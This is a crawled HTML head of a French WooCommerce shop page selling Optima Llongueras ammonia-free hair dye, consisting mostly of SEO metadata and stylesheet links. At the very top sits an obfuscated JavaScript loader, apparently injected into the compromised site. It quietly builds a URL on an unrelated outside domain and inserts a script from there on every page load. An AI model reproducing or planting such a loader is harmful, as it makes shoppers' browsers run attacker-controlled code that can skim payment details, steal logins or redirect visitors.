

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medicalo.fr/shop/teinture-sans-ammoniaque-optima-llongueras-13/
body_size: 84962
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.medicalo.fr/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.medicalo.fr/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Teinture sans ammoniaque Optima Llongueras - Medicalo</title>
	<link rel="canonical" href="https://www.medicalo.fr/shop/teinture-sans-ammoniaque-optima-llongueras-13/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Teinture sans ammoniaque Optima Llongueras - Medicalo" />
	<meta property="og:description" content="Vous voulez rehausser votre beaut&eacute; ou changer de look ? Teinture sans ammoniaque Optima Llongueras est ce qu&rsquo;il vous faut" />
	<meta property="og:url" content="https://www.medicalo.fr/shop/teinture-sans-ammoniaque-optima-llongueras-13/" />
	<meta property="og:site_name" content="Medicalo" />
	<meta property="article:publisher" content="https://www.facebook.com/Medicalo-104630034565100" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.medicalo.fr/shop/teinture-sans-ammoniaque-optima-llongueras-13/","url":"https://www.medicalo.fr/shop/teinture-sans-ammoniaque-optima-llongueras-13/","name":"Teinture sans ammoniaque Optima Llongueras - Medicalo","isPartOf":{"@id":"https://www.medicalo.fr/#website"},"primaryImageOfPage":{"@id":"https://www.medicalo.fr/shop/teinture-sans-ammoniaque-optima-llongueras-13/#primaryimage"},"image":{"@id":"https://www.medicalo.fr/shop/teinture-sans-ammoniaque-optima-llongueras-13/#primaryimage"},"thumbnailUrl":"https://www.medicalo.fr/wp-content/uploads/2021/12/8411126032271_0_P0.jpg","datePublished":"2021-12-08T17:53:11+00:00","dateModified":"2021-12-08T17:53:11+00:00","breadcrumb":{"@id":"https://www.medicalo.fr/shop/teinture-sans-ammoniaque-optima-llongueras-13/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.medicalo.fr/shop/teinture-sans-ammoniaque-optima-llongueras-13/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.medicalo.fr/shop/teinture-sans-ammoniaque-optima-llongueras-13/#primaryimage","url":"https://www.medicalo.fr/wp-content/uploads/2021/12/8411126032271_0_P0.jpg","contentUrl":"https://www.medicalo.fr/wp-content/uploads/2021/12/8411126032271_0_P0.jpg","width":600,"height":600,"caption":"S0532641_0"},{"@type":"BreadcrumbList","@id":"https://www.medicalo.fr/shop/teinture-sans-ammoniaque-optima-llongueras-13/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.medicalo.fr/"},{"@type":"ListItem","position":2,"name":"Catalogue","item":"https://www.medicalo.fr/shop/"},{"@type":"ListItem","position":3,"name":"Teinture sans ammoniaque Optima Llongueras"}]},{"@type":"WebSite","@id":"https://www.medicalo.fr/#website","url":"https://www.medicalo.fr/","name":"Medicalo","description":"Fournisseur médical et paramédical","publisher":{"@id":"https://www.medicalo.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.medicalo.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.medicalo.fr/#organization","name":"Medicalo","url":"https://www.medicalo.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.medicalo.fr/#/schema/logo/image/","url":"https://www.medicalo.fr/wp-content/uploads/2020/04/Medicalo-Logo-copie.png","contentUrl":"https://www.medicalo.fr/wp-content/uploads/2020/04/Medicalo-Logo-copie.png","width":240,"height":55,"caption":"Medicalo"},"image":{"@id":"https://www.medicalo.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Medicalo-104630034565100"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medicalo &raquo; Flux" href="https://www.medicalo.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medicalo &raquo; Flux des commentaires" href="https://www.medicalo.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medicalo &raquo; Teinture sans ammoniaque Optima Llongueras Flux des commentaires" href="https://www.medicalo.fr/shop/teinture-sans-ammoniaque-optima-llongueras-13/feed/" />
<link rel='stylesheet' id='sweetalert2-css' href='https://www.medicalo.fr/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=10.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://www.medicalo.fr/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-smallscreen-css' href='https://www.medicalo.fr/wp-content/plugins/user-registration/assets/css/user-registration-smallscreen.css?ver=3.1.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='user-registration-my-account-layout-css' href='https://www.medicalo.fr/wp-content/plugins/user-registration/assets/css/my-account-layout.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medicalo.fr/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medicalo.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.medicalo.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.medicalo.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.medicalo.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://www.medicalo.fr/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=3.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='paypalplus-woocommerce-front-css' href='https://www.medicalo.fr/wp-content/plugins/woo-paypalplus/public/css/front.min.css?ver=1591631862' type='text/css' media='screen' />
<link rel='stylesheet' id='newsletter-css' href='https://www.medicalo.fr/wp-content/plugins/newsletter/style.css?ver=8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wwp_single_product_page_css-css' href='https://www.medicalo.fr/wp-content/plugins/woocommerce-wholesale-prices/css/frontend/product/wwp-single-product-page.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.medicalo.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.medicalo.fr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.2.4' type='text/css' media='all' />
